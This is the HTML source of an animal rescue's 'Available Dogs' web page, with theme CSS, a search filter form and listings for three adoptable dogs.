#Bzl-Hd-muskogee #navigation #menu li.current-menu-parent > a, #Bzl-Hd-orlando .Bzl-mphone, #Bzl-Hd-orlando .Bzl-Hd-social small, #Bzl-Hd-orlando .Bzl-Hd-social .social a, #Bzl-Hd-orlando .tagline, .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link.is-active a, #Bzl-dog-montreal-single.Bzl-dog-single .Bzl-dog-post #shareThisBox .a2a_kit>a .a2a_label:hover, #Bzl-Hd-montreal .Bzl-Hd-call a, #Bzl-Hd-montreal ul.social li a, .sidebar .wp-block-search__button {
	color: #fff ;
}

.iWhite .fl-module-content .fl-icon i,  
.fl-builder-content .btnLink.white a.fl-button, .iconHead.iWhite .fl-icon-wrap::before, .iconHead.iWhite .fl-icon-wrap::after, .iconHead.iconWrap.iWhite::before, .iconHead.iconWrap.iWhite::after, .iconHead.iconWrap.iWhite, .BGwhite,
#Bzl-dog-stlouis-single .Bzl-dog-single-gallery, #Bzl-dog-stlouis-single .Bzl-dog-post .Bzl-dog-single-info, .BGwhitecol .fl-col-content {
	background-color: #fff !important;
}

.borderWhite .fl-separator, .borderBoxWhite .fl-col-content::before, .imgFrameElevan.white .fl-photo, 
.imgFrameFour.white .fl-photo::before, .imgFrameFour.white .fl-photo::after {
	border-color: #fff;
}

.shapetopWhite .fl-builder-top-edge-layer .fl-shape-content .fl-shape,
.shapebottomWhite .fl-builder-bottom-edge-layer .fl-shape-content .fl-shape {
	fill: #fff;
}

h1 {
	font-family: '';
	font-size: 60px;
	font-weight: 100;
	line-height: 1.25em;
		text-transform: none !important; 
		color: #475054;
}
h1 strong {font-weight: 800;}
h2 {
	font-family: '';
	font-size: 48px;
	font-weight: 200;
	line-height: 1.25em;
		text-transform: none !important; 
		color: #475054;
}
h2 strong {font-weight: 800;}
h3 {
	font-family: '';
	font-size: 30px;
	font-weight: 600;
	line-height: 1.25em;
		text-transform: none !important; 
		color: #475054;
}
h3 strong {font-weight: 800;}
h4 {
	font-family: '';
	font-size: 25px;
	font-weight: 500;
	line-height: 1.36em;
		text-transform: Uppercase !important; 
		color: #475054;
}
h4 strong {font-weight: 800;}
h5 {
	font-family: '';
	font-size: 18px;
	font-weight: 600;
	line-height: 1.56em;
		text-transform: none !important; 
		color: #475054;
}
h5 strong {font-weight: 600;}
h6 {
	font-family: '';
	font-size: 15px;
	font-weight: 500;
	line-height: 1.56em;
		text-transform: none !important; 
		color: #475054;
}
h6 strong {font-weight: 600;}
#wpadminbar li#wp-admin-bar-wp-logo {overflow: hidden!important;}
body #wpadminbar li#wp-admin-bar-wp-logo > .ab-item .ab-icon:before {display: none;}
body #wpadminbar li#wp-admin-bar-wp-logo, #wpadminbar .ab-top-menu>li.hover>.ab-item, #wpadminbar.nojq .quicklinks .ab-top-menu>li>.ab-item:focus, #wpadminbar:not(.mobile) .ab-top-menu>li:hover>.ab-item, #wpadminbar:not(.mobile) .ab-top-menu>li>.ab-item:focus {background:#000 url('wp-content/plugins/buzz-hive/img/buzz-rescues-fav.png') no-repeat 0 0;}

</style>
<!-- CUSTOM JS & CSS -->

<style id="bzl-custom-rescue-css" type="text/css">@media only screen and (max-width: 767px) {
  #Bzl-newsletter {display:none!important;}
  body.home #Bzl-newsletter {display:block!important;}
}</style></head>


<body id="top" class="wp-singular page-template-default page page-id-100 wp-theme-buzz-rescues wp-child-theme-buzz-rescues-child Bzl-annarbor fl-builder fl-builder-2-9-2 fl-no-js metaslider-plugin">

<!-- GOOGLE TAG MANAGER - BODY CODE START -->
<!-- GOOGLE TAG MANAGER - BODY CODE END -->
<header id="bzl-header">
	<div id="pre-header" class="pre-header" style="background-color: #00838f;">
		<div class="container-fluid">
			<div class="row">
				<div class="col-12">
									</div>
			</div>
		</div>
	</div><!-- end .pre-header -->
	<!-- Desktop Version > 1024px -->

<style>
.Bzl-Hd-dark, .Bzl-Hd-dark #menu ul li .sub-menu{
    background-color: #58595b !important;
}
.Bzl-Hd-dark #menu ul li a, .Bzl-Hd-dark #menu ul li a span{
    color:#FFFFFF !important;
}
.Bzl-Hd-dark .Bzl-Hd-call a {
    color: #FFFFFF !important;
}
.Bzl-Hd-dark .Bzl-Hd-call a:hover {
    color: #ee5295 !important;
}
.Bzl-Hd-dark .Bzl-Hd-donation a:hover {
    border-color : #ee5295 !important;
}
.Bzl-Hd-dark #menu ul li:hover>a {
    background-color: #ee5295 !important;
}
.Bzl-Hd-prime, .Bzl-Hd-prime #menu ul li .sub-menu{
    background-color: #0097a7 !important;
}
.Bzl-Hd-prime #menu ul li a, .Bzl-Hd-prime #menu ul li a span{
    color:#FFFFFF !important;
}
.Bzl-Hd-prime .Bzl-Hd-call a {
    color: #FFFFFF !important;
}
.Bzl-Hd-prime .Bzl-Hd-call a:hover {
    color: #ee5295 !important;
}
.Bzl-Hd-prime #menu ul li:hover>a {
    background-color: #ee5295 !important;
}
.Bzl-Hd-prime .social a {
    border-color: #FFFFFF !important;
}
.Bzl-Hd-light{
    background-color: #f1f2f2 !important;
}
.Bzl-Hd-light #menu ul li a, .Bzl-Hd-light #menu ul li a span{
    color:#58595b !important;
}
.Bzl-Hd-light #menu ul li:hover>a, .Bzl-Hd-light #menu ul li:hover>a>span {
    color: #ee5295 !important;
}
.Bzl-Hd-white{
    background-color: #FFFFFF !important;
}
.Bzl-Hd-white #menu ul li a, .Bzl-Hd-white #menu ul li a span{
    color:#58595b !important;
}
.Bzl-Hd-white #menu ul li:hover>a, .Bzl-Hd-white #menu ul li:hover>a>span {
    color: #ee5295 !important;
}
</style>
<div id="Bzl-Hd-annarbor" class="Bzl-header ">
	<div class="container-fluid">
        <div class="row align-items-start m-0">
            <div class="col-auto Bzl-logo m-auto ml-lg-0 mr-lg-0 Bzl-logo-shape-circular ">
                <a href="https://autumnacres.org/" title="Autumn Acres Animal Rescue">
                    <img src="https://autumnacres.org/wp-content/uploads/2020/03/autumn-acres-1.jpg" width="190" alt="Autumn Acres Animal Rescue">
                </a>
            </div>
            <div class="w-100 vmd"></div>
            <div class="burgerMenu">
                <a id="nav-expander" class="nav-expander fixed"><span class="line1"></span><span class="line2"></span><span class="line3"></span></a>
            </div>
            <!-- start navigation -->
			<div class="col navCol BGlight">
				<div class="container-fluid">
                    <div class="row align-items-center mr-0">
                        <div class="col-auto col-sm-6 col-lg-auto m-auto ml-sm-0 mr-sm-0 Bzl-Hd-call">
                            
                            
                            									                                <strong class="pr-3">Where Each Individual Animal Matters</strong>
	                            							                            
                            
                            
                                                                                </div>
                        <div class="w-100 vxs"></div>
                                                <div class="col-auto col-sm-6 col-lg-auto m-auto ml-sm-0 mr-sm-0 Bzl-Hd-social">
                            <div class="container-fluid">
                                <div class="row no-gutters align-items-center">
                                    <div class="col-auto text-md-right pr-2">
                                                                                </div>
                                    <div class="col-auto text-left">
                                        <ul class="social round"><li><a href="https://www.facebook.com/AutumnAcres/" title="Follow Us on Facebook" class="fb" target="_blank"><i class="fab fa-facebook"></i></a></li></ul>                                    </div>
                                </div>
                            </div>
                        </div>
                                                <div class="w-100 vxs"></div>
                        <div class="col-auto col-sm-6 col-lg-auto m-auto ml-sm-auto mr-sm-0 Bzl-quick-menu">
                            <!-- start navigation -->
                                                        <!-- end navigation -->
                        </div>
                        <div class="w-100 vxs"></div>
                        <div class="col-12 col-sm-6 col-lg-auto Bzl-Hd-donation pr-0 ">
                        
                                                        
			                										<a href="https://autumnacres.org/donate" title="Donate" class="btn btn-link btn-sm">
										<i class="fas fa-heart"></i> DONATE									</a>
																
			                                        </div>
            
                        <div id="navigation" class="col-12 Bzl-Hd-nav p-0">
                            <div id="menu" class="menu-top-menu-container"><ul id="menu-top-menu" class="main-menu nav"><li id="menu-item-4269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4269"><a href="https://autumnacres.org/">Home</a></li>
<li id="menu-item-4270" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4270"><a href="#">Dogs</a>
<ul class="sub-menu">
	<li id="menu-item-4266" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-100 current_page_item menu-item-4266"><a href="https://autumnacres.org/available-dogs/" aria-current="page">Available Dogs</a></li>
	<li id="menu-item-11574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11574"><a href="https://autumnacres.org/recovery-room-dogs/">Socially Imperfect Dogs</a></li>
	<li id="menu-item-4264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4264"><a href="https://autumnacres.org/happy-tails-dogs/">Happy Tails Dogs</a></li>
	<li id="menu-item-4263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4263"><a href="https://autumnacres.org/over-the-bridge-dogs/">Over the Bridge Dogs</a></li>
</ul>
</li>
<li id="menu-item-15714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15714"><a href="https://autumnacres.org/lawsons-challenge/">Lawson’s Challenge</a></li>
<li id="menu-item-4265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4265"><a href="https://autumnacres.org/recovery-room-dogs/">Socially Imperfect Dogs</a></li>
<li id="menu-item-11552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11552"><a href="https://autumnacres.org/horses-are-pets-too/">Horses Are Pets Too</a></li>
<li id="menu-item-4262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4262"><a href="https://autumnacres.org/dog-adoption/">Adopt</a></li>
<li id="menu-item-4261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4261"><a href="https://autumnacres.org/foster/">Foster</a></li>
<li id="menu-item-4260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4260"><a href="https://autumnacres.org/volunteer/">Volunteer</a></li>
<li id="menu-item-4268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4268"><a href="https://autumnacres.org/about/">About</a></li>
<li id="menu-item-4258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4258"><a href="https://autumnacres.org/contact/">Contact</a></li>
</ul></div>                        </div>
                    </div> <!-- end navigation -->
                </div>
			</div>
        </div>
    </div>
</div></header>
<div id="Bzl-content">

<!-- START SECTION -->
<section class="Bzl-breadcrumb BGlight">
	<div class="container">
		<div class="row">
	    	<div class="col-12 text-center">
	        	<h1>Available Dogs</h1>
	        	<div class="breadcrumb_nav">
	        			        	</div>
	        </div>
		</div><!-- end row -->
	</div><!-- end container -->
</section>
<!-- END SECTION -->
<div class="fl-builder-content fl-builder-content-100 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="100"><div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5c6bd4b9bc3a2 fl-row-default-height fl-row-align-center" data-node="5c6bd4b9bc3a2">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5c6bd4b9be25e" data-node="5c6bd4b9be25e">
			<div class="fl-col fl-node-5c6bd4b9be35d fl-col-bg-color" data-node="5c6bd4b9be35d">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5c6bd5045e9b1" data-node="5c6bd5045e9b1">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p class="lead" style="text-align: center;">The dogs on this page are looking for their Furever home.<br />
If you are interested in any of them, please fill out our <a href="../adopt/">ADOPTION FORM</a> and we will get in touch with you.</p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5c6bd61c57348 fl-row-default-height fl-row-align-center BGprime" data-node="5c6bd61c57348">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-5c6bd61c60b7b" data-node="5c6bd61c60b7b">
			<div class="fl-col fl-node-5c6bd61c60cc0 fl-col-bg-color" data-node="5c6bd61c60cc0">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5c6bd64f5e8af" data-node="5c6bd64f5e8af">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>

<section id="buzz_advanced_search" class="d-block">
	<div class="BGlight pT2 pB2 border">
		<!-- <h4 class="text-center">Advanced Search</h4> -->
		<p class="text-center">Search for dogs by their Gender, Color, Behavior, Special Needs, Age, State, Litter or a mix of these.</p>
		<div class="container">
			<div class="row align-items-center">
								  <div class="col-12 col-sm-6 col-lg-3 Bzl-select my-2">
				    <select id="ads_gender" name="ads_gender" class="widefat ads_search" data-attribute-name="gender">
					    <option value="">Select Gender</option>
					    <option value="Male">Male</option>
					    <option value="Female">Female</option>
				    </select>
			    </div>
			    			    
			    			    <div class="col-12 col-sm-6 col-lg-3 Bzl-select my-2">
				    <select id="ads_color" name="ads_color" class="widefat ads_search" data-attribute-name="color">
					    <option value="">Select Color</option>
					    <option value="Apricot">Apricot</option><option value="Beige">Beige</option><option value="Black">Black</option><option value="Blue">Blue</option><option value="Brown">Brown</option><option value="Buff">Buff</option><option value="Chestnut">Chestnut</option><option value="Chocolate">Chocolate</option><option value="Cream">Cream</option><option value="Fawn">Fawn</option><option value="Grey">Grey</option><option value="Gold">Gold</option><option value="Liver">Liver</option><option value="Orange">Orange</option><option value="Red">Red</option><option value="Ruby">Ruby</option><option value="Rust">Rust</option><option value="Silver">Silver</option><option value="Tan">Tan</option><option value="Wheaten">Wheaten</option><option value="White">White</option><option value="Yellow">Yellow</option><option value="Black and Tan">Black and Tan</option><option value="Black and White">Black and White</option><option value="Blue and Tan">Blue and Tan</option><option value="Blue and White">Blue and White</option><option value="Brown and Tan">Brown and Tan</option><option value="Brown and White">Brown and White</option><option value="Buff and White">Buff and White</option><option value="Chocolate and Tan">Chocolate and Tan</option><option value="Chocolate and White">Chocolate and White</option><option value="Liver and Tan">Liver and Tan</option><option value="Red and White">Red and White</option><option value="Silver and Cream">Silver and Cream</option><option value="White and Cream">White and Cream</option><option value="Blenheim">Blenheim</option><option value="Brindle">Brindle</option><option value="Flecked Ticked or Spotted">Flecked Ticked or Spotted</option><option value="Harlequin">Harlequin</option><option value="Hairless">Hairless</option><option value="Merle-Blue">Merle-Blue</option><option value="Merle-Red">Merle-Red</option><option value="Particolor">Particolor</option><option value="Roan">Roan</option><option value="Sable">Sable</option><option value="Saddle or Blanket">Saddle or Blanket</option><option value="Tri Color">Tri Color</option><option value="Tuxedo">Tuxedo</option>				    </select>
			    </div>
			    			    
			    			    <div class="col-12 col-sm-6 col-lg-3 Bzl-select my-2">
				    <select id="ads_good_dogs" name="ads_good_dogs" class="widefat ads_search" data-attribute-name="dogs">
					    <option value="">Good With Other Dogs?</option>
					    <option value="I Like All Dogs">I Like All Dogs</option>
					    <option value="I Only Like Small Dogs">I Only Like Small Dogs</option>
					    <option value="I Only Like Big Dogs">I Only Like Big Dogs</option>
					    <option value="I Like Select Dogs">I Like Select Dogs</option>
					    <option value="Big Dogs Scare Me">Big Dogs Scare Me</option>
					    <option value="I Don't Like Dogs">I Don't Like Dogs</option>
					    <option value="I Like Female Dogs">I Like Female Dogs</option>
					    <option value="I Like Male Dogs">I Like Male Dogs</option>
					    <option value="Not Tested With Dogs">I Have Not Been Tested with Dogs</option>
				    </select>
			    </div>
			    			    
			    			    <div class="col-12 col-sm-6 col-lg-3 Bzl-select my-2">
				    <select id="ads_special_needs" name="ads_special_needs" class="widefat ads_search" data-attribute-name="needs">
					    <option value="">Special Needs</option>
					    <option value="Yes">Yes</option>
					    <option value="No">No</option>
				    </select>
			    </div>
			                    <div class="w-100"></div>
                
                			    <div class="col-12 col-sm-6 col-lg-3 Bzl-select my-2">
				    <select id="ads_age" name="ads_age" class="widefat ads_search" data-attribute-name="age">
					    <option value="">Select Age Range</option>
					    														
												<option value="Baby" >Baby ( 0  - 5 Months )</option>
												<option value="Puppy" >Puppy ( 5  - 24 Months )</option>
												<option value="Youth" >Youth ( 24  - 60 Months )</option>
												<option value="Adult" >Adult ( 60  - 108 Months )</option>
												<option value="Senior" >Senior ( 108+  Months )</option>
							
					</select>
			    </div>
			    			    
			    			    <div class="col-12 col-sm-6 col-lg-3 Bzl-select my-2">
				    <select id="ads_good_kids" name="ads_good_kids" class="widefat ads_search" data-attribute-name="kids">
					    <option value="">Good With Kids?</option>
					    <option value="I Like All Kids">I Like All Kids</option>
					    <option value="I Like Kids Over 6">I Like Kids Over 6</option>
					    <option value="I Like Kids Over 10">I Like Kids Over 10</option>
					    <option value="Kids Scare Me">Kids Scare Me</option>
					    <option value="I Don't Like Kids">I Don't Like Kids</option>
					    <option value="Not Tested With Kids">I Have Not Been Tested with Kids</option>
				    </select>
			    </div>
			    			    
			    			    <div class="col-12 col-sm-6 col-lg-3 Bzl-select my-2">
				    <select id="ads_good_cats" name="ads_good_cats" class="widefat ads_search" data-attribute-name="cats">
					    <option value="">Good With Cats?</option>
					    <option value="I Like All Cats">I Like All Cats</option>
					    <option value="I Like Some Cats">I Like Some Cats</option>
					    <option value="Cats Scare Me">Cats Scare Me</option>
					    <option value="I Don't Like Cats">I Don't Like Cats</option>
					    <option value="Not Tested With Cats">I Have Not Been Tested with Cats</option>
				    </select>
			    </div>
			    			    
			    							    <div class="col-12 col-sm-6 col-lg-3 Bzl-select my-2">
										<select id="ads_state" name="ads_state" class="widefat ads_search" data-attribute-name="state">
					    <option value="">Select State</option>
					    <option value="Australian Capital Territory">Australian Capital Territory</option><option value="Alberta">Alberta</option><option value="Aguascalientes">Aguascalientes</option><option value="Alabama">Alabama</option><option value="Auckland">Auckland</option><option value="Chungcheongbuk-do">Chungcheongbuk-do</option><option value="New South Wales">New South Wales</option><option value="British Columbia">British Columbia</option><option value="Baja California">Baja California</option><option value="Alaska">Alaska</option><option value="Canterbury">Canterbury</option><option value="Chungcheongnam-do">Chungcheongnam-do</option><option value="Northern Territory">Northern Territory</option><option value="Manitoba">Manitoba</option><option value="Baja California Sur">Baja California Sur</option><option value="Arizona">Arizona</option><option value="Nelson">Nelson</option><option value="Gangwon State">Gangwon State</option><option value="Queensland">Queensland</option><option value="Newfoundland and Labrador">Newfoundland and Labrador</option><option value="Chihuahua">Chihuahua</option><option value="Arkansas">Arkansas</option><option value="New Plymouth">New Plymouth</option><option value="Gyeonggi-do">Gyeonggi-do</option><option value="South Australia">South Australia</option><option value="New Brunswick">New Brunswick</option><option value="Colima">Colima</option><option value="California">California</option><option value="Otago">Otago</option><option value="Gyeongsangbuk-do">Gyeongsangbuk-do</option><option value="Tasmania">Tasmania</option><option value="Northwest Territories">Northwest Territories</option><option value="Campeche">Campeche</option><option value="Colorado">Colorado</option><option value="Wellington">Wellington</option><option value="Gyeongsangnam-do">Gyeongsangnam-do</option><option value="Victoria">Victoria</option><option value="Nova Scotia">Nova Scotia</option><option value="Coahuila">Coahuila</option><option value="Connecticut">Connecticut</option><option value="Jeollabuk-do">Jeollabuk-do</option><option value="Western Australia">Western Australia</option><option value="Nunavut">Nunavut</option><option value="Chiapas">Chiapas</option><option value="Delaware">Delaware</option><option value="Jeollanam-do">Jeollanam-do</option><option value="Ontario">Ontario</option><option value="Federal District">Federal District</option><option value="District of Columbia">District of Columbia</option><option value="Jeju Special">Jeju Special</option><option value="Prince Edward Island">Prince Edward Island</option><option value="Durango">Durango</option><option value="Florida">Florida</option><option value="Quebec">Quebec</option><option value="Guerrero">Guerrero</option><option value="Georgia">Georgia</option><option value="Saskatchewan">Saskatchewan</option><option value="Guanajuato">Guanajuato</option><option value="Hawaii">Hawaii</option><option value="Yukon">Yukon</option><option value="Hidalgo">Hidalgo</option><option value="Idaho">Idaho</option><option value="Jalisco">Jalisco</option><option value="Illinois">Illinois</option><option value="México State">México State</option><option value="Indiana">Indiana</option><option value="Michoacán">Michoacán</option><option value="Iowa">Iowa</option><option value="Morelos">Morelos</option><option value="Kansas">Kansas</option><option value="Nayarit">Nayarit</option><option value="Kentucky">Kentucky</option><option value="Nuevo León">Nuevo León</option><option value="Louisiana">Louisiana</option><option value="Oaxaca">Oaxaca</option><option value="Maine">Maine</option><option value="Puebla">Puebla</option><option value="Maryland">Maryland</option><option value="Querétaro">Querétaro</option><option value="Massachusetts">Massachusetts</option><option value="Quintana Roo">Quintana Roo</option><option value="Michigan">Michigan</option><option value="Sinaloa">Sinaloa</option><option value="Minnesota">Minnesota</option><option value="San Luis Potosí">San Luis Potosí</option><option value="Mississippi">Mississippi</option><option value="Sonora">Sonora</option><option value="Missouri">Missouri</option><option value="Tabasco">Tabasco</option><option value="Montana">Montana</option><option value="Tlaxcala">Tlaxcala</option><option value="Nebraska">Nebraska</option><option value="Tamaulipas">Tamaulipas</option><option value="Nevada">Nevada</option><option value="Veracruz">Veracruz</option><option value="New Hampshire">New Hampshire</option><option value="Yucatán">Yucatán</option><option value="New Jersey">New Jersey</option><option value="Zacatecas">Zacatecas</option><option value="New Mexico">New Mexico</option><option value="New York">New York</option><option value="North Carolina">North Carolina</option><option value="North Dakota">North Dakota</option><option value="Ohio">Ohio</option><option value="Oklahoma">Oklahoma</option><option value="Oregon">Oregon</option><option value="Pennsylvania">Pennsylvania</option><option value="Rhode Island">Rhode Island</option><option value="South Carolina">South Carolina</option><option value="South Dakota">South Dakota</option><option value="Tennessee">Tennessee</option><option value="Texas">Texas</option><option value="Utah">Utah</option><option value="Vermont">Vermont</option><option value="Virginia">Virginia</option><option value="Washington">Washington</option><option value="West Virginia">West Virginia</option><option value="Wisconsin">Wisconsin</option><option value="Wyoming">Wyoming</option>				    </select>
								    </div>
			                    
                <div class="w-100"></div>

							    <div class="col-12 col-sm-6 col-lg-6 Bzl-select">
			    	                        <select id="ads_litter" name="ads_litter" class="widefat ads_search" data-attribute-name="litter">
                          <option value="">Select by Litter Name</option>
                                                     </select>
                     
			    </div>
			                    
				                <div class="col-12 col-sm-6 col-lg-6">
					<input type="text" name="ads_name" class="widefat form-control ads_search" placeholder="Name" data-attribute-name="name">
				</div>
				
                <div class="w-100"></div>
                
			    <div class="col-auto Bzl-search-filer my-2 m-auto">
				    <button type="button" id="ads_clear_filter" name="ads_clear_filter" class="btn btn-link">Clear Filters</button>
			    </div>

			</div>
		</div>
	</div><!-- end .BGlight .pTB3 .border -->
</section>


<section class="buzz-dogs-shortcode content pTB6"><div class="container-fluid"><!--<a href="#" class="Bzl-afl BGlink white">Advanced Filter</a>--><div id="Bzl-dog-coachella" class="Bzl-dogs-listing row justify-content-center pT2"><div class="col-12"><h2 class="text-center white"></h2></div> 
<div class="Bzl-dog-post type-dog col-12 col-lg-6" data-name="colby &#8211; socially imperfect dog" data-gender="" data-color="" data-state="" data-needs="" data-kids="" data-dogs="" data-cats="" data-age="" data-litter="" data-partner-org="">
	<div class="container-fluid">
		<div class="row align-items-center m-0">
            <div class="col-12 col-md-6 Bzl-dog-img p-md-0">
                <a href="https://autumnacres.org/dog/colby-socially-imperfect-dog/" title="Colby &#8211; Socially Imperfect Dog" class="Bzl-post-link">
                    <img loading="lazy" decoding="async" width="200" height="200" src="https://autumnacres.org/wp-content/uploads/2020/06/colby1-200x200.jpg" class="attachment-buzz-dog size-buzz-dog wp-post-image" alt="" sizes="auto, (max-width: 320px) 196px, (max-width: 375px) 196px, (max-width: 425px) 200px, (max-width: 540px) 200px, (max-width: 768px) 560px, (max-width: 999px) 560px, 200px" srcset="https://autumnacres.org/wp-content/uploads/2020/06/colby1-200x200.jpg 200w, https://autumnacres.org/wp-content/uploads/2020/06/colby1-150x150.jpg 150w, https://autumnacres.org/wp-content/uploads/2020/06/colby1-500x500.jpg 500w, https://autumnacres.org/wp-content/uploads/2020/06/colby1-60x60.jpg 60w, https://autumnacres.org/wp-content/uploads/2020/06/colby1-196x196.jpg 196w" />                </a>

                                <!--<a href="https://autumnacres.org/dog/colby-socially-imperfect-dog/#dog_sponsor" title="Colby &#8211; Socially Imperfect Dog" class="Bzl-sponsor btn btn-link">
                    <span><i class="fa fa-heart"></i> SPONSOR</span>
                </a>-->
                                
            </div>
            <div class="Bzl-dog-info col-12 col-md-6 p-md-0">
                <div class="Bzl-dog-heading heading-equal">
                    <a href="https://autumnacres.org/dog/colby-socially-imperfect-dog/" title="Colby &#8211; Socially Imperfect Dog">Colby &#8211; Socially Imperfect Dog</a>
                                		                                        <div class="Bzl-dog-bonded">
                                                &nbsp;
                    </div>
                </div>
        
		        					<div class="Bzl-dog-description desc-equal">
						<p></p>
					</div>
						        
		        		        
		        <div class="Bzl-dog-meta">
                    <div class="row align-items-stretch">
                                                                        <div class="col-12"><i class="icon icon-dog-face ttip" title="Breed"></i> 
	                        	                    </div>
                                                                                                <div class="col-12"><i class="icon icon-female-sign ttip" title="Gender"></i> </div>
                                                                        <div class="col-12"><i class="icon icon-cake ttip" title="Age Group"></i> 0  Days Old</div>
                        		                                                                                                                                                                                    </div>
                </div>
                			</div>
		</div>
    </div>
</div>
 
<div class="Bzl-dog-post type-dog col-12 col-lg-6" data-name="jupiter" data-gender="Female" data-color="Sable" data-state="Missouri" data-needs="" data-kids="Not Tested With Kids" data-dogs="I Like Select Dogs" data-cats="Not Tested With Cats" data-age="Youth" data-litter="" data-partner-org="">
	<div class="container-fluid">
		<div class="row align-items-center m-0">
            <div class="col-12 col-md-6 Bzl-dog-img p-md-0">
                <a href="https://autumnacres.org/dog/jupiter-2/" title="Jupiter" class="Bzl-post-link">
                    <img loading="lazy" decoding="async" width="200" height="200" src="https://autumnacres.org/wp-content/uploads/2022/02/Jupiter1-200x200.jpeg" class="attachment-buzz-dog size-buzz-dog wp-post-image" alt="" sizes="auto, (max-width: 320px) 196px, (max-width: 375px) 196px, (max-width: 425px) 200px, (max-width: 540px) 200px, (max-width: 768px) 560px, (max-width: 999px) 560px, 200px" srcset="https://autumnacres.org/wp-content/uploads/2022/02/Jupiter1-200x200.jpeg 200w, https://autumnacres.org/wp-content/uploads/2022/02/Jupiter1-150x150.jpeg 150w, https://autumnacres.org/wp-content/uploads/2022/02/Jupiter1-60x60.jpeg 60w, https://autumnacres.org/wp-content/uploads/2022/02/Jupiter1-196x196.jpeg 196w" />                </a>

                                <!--<a href="https://autumnacres.org/dog/jupiter-2/#dog_sponsor" title="Jupiter" class="Bzl-sponsor btn btn-link">
                    <span><i class="fa fa-heart"></i> SPONSOR</span>
                </a>-->
                                
            </div>
            <div class="Bzl-dog-info col-12 col-md-6 p-md-0">
                <div class="Bzl-dog-heading heading-equal">
                    <a href="https://autumnacres.org/dog/jupiter-2/" title="Jupiter">Jupiter</a>
                                		                                        <div class="Bzl-dog-bonded">
                                                &nbsp;
                    </div>
                </div>
        
		        					<div class="Bzl-dog-description desc-equal">
						<p>Beautiful girl who needs time and patience.</p>
					</div>
						        
		        		        
		        <div class="Bzl-dog-meta">
                    <div class="row align-items-stretch">
                                                                        <div class="col-12"><i class="icon icon-dog-face ttip" title="Breed"></i> 
	                        Shepherd - German &amp; Hound	                    </div>
                                                                                                <div class="col-12"><i class="icon icon-female-sign ttip" title="Gender"></i> Female</div>
                                                                        <div class="col-12"><i class="icon icon-cake ttip" title="Age Group"></i> 4  Years Old</div>
                        		                                                                                                                                                                                    </div>
                </div>
                			</div>
		</div>
    </div>
</div>
 
<div class="Bzl-dog-post type-dog col-12 col-lg-6" data-name="pony girl" data-gender="Female" data-color="Tan" data-state="Missouri" data-needs="Yes" data-kids="I Like All Kids" data-dogs="I Like All Dogs" data-cats="I Like Some Cats" data-age="Youth" data-litter="" data-partner-org="">
	<div class="container-fluid">
		<div class="row align-items-center m-0">
            <div class="col-12 col-md-6 Bzl-dog-img p-md-0">
                <a href="https://autumnacres.org/dog/pony-girl/" title="Pony Girl" class="Bzl-post-link">
                    <img loading="lazy" decoding="async" width="200" height="200" src="https://autumnacres.org/wp-content/uploads/2025/07/550179937_1237613691743142_6119256018695935357_n-200x200.jpg" class="attachment-buzz-dog size-buzz-dog wp-post-image" alt="" sizes="auto, (max-width: 320px) 196px, (max-width: 375px) 196px, (max-width: 425px) 200px, (max-width: 540px) 200px, (max-width: 768px) 560px, (max-width: 999px) 560px, 200px" srcset="https://autumnacres.org/wp-content/uploads/2025/07/550179937_1237613691743142_6119256018695935357_n-200x200.jpg 200w, https://autumnacres.org/wp-content/uploads/2025/07/550179937_1237613691743142_6119256018695935357_n-150x150.jpg 150w, https://autumnacres.org/wp-content/uploads/2025/07/550179937_1237613691743142_6119256018695935357_n-500x500.jpg 500w, https://autumnacres.org/wp-content/uploads/2025/07/550179937_1237613691743142_6119256018695935357_n-60x60.jpg 60w, https://autumnacres.org/wp-content/uploads/2025/07/550179937_1237613691743142_6119256018695935357_n-196x196.jpg 196w" />                </a>

                                <!--<a href="https://autumnacres.org/dog/pony-girl/#dog_sponsor" title="Pony Girl" class="Bzl-sponsor btn btn-link">
                    <span><i class="fa fa-heart"></i> SPONSOR</span>
                </a>-->
                                
            </div>
            <div class="Bzl-dog-info col-12 col-md-6 p-md-0">
                <div class="Bzl-dog-heading heading-equal">
                    <a href="https://autumnacres.org/dog/pony-girl/" title="Pony Girl">Pony Girl</a>
                                		                                        <div class="Bzl-dog-bonded">
                                                &nbsp;
                    </div>
                </div>
        
		        					<div class="Bzl-dog-description desc-equal">
						<p>Soulful eyes for a girl in need of love.</p>
					</div>
						        
		        		        
		        <div class="Bzl-dog-meta">
                    <div class="row align-items-stretch">
                                                                        <div class="col-12"><i class="icon icon-dog-face ttip" title="Breed"></i> 
	                        Shepherd - German &amp; Retriever - Golden	                    </div>
                                                                                                <div class="col-12"><i class="icon icon-female-sign ttip" title="Gender"></i> Female</div>
                                                                        <div class="col-12"><i class="icon icon-cake ttip" title="Age Group"></i> 2  Years Old</div>
                        		                                                                                                                                                                                    </div>
                </div>
                			</div>
		</div>
    </div>
</div>
 
